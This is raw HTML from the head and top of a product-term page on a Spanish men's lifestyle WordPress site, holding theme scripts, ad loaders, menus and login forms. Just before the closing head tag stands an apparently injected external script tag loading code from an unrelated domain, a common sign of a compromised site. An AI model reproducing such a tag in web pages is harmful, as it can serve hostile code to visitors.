<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e9d93e8558";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 3, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/catalognumberlist/sup179103/",
                    "name": "SUP179103"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tax-pa_catalognumberlist term-sup179103 term-62115 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js global-block-template-1 prdctfltr-shop aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
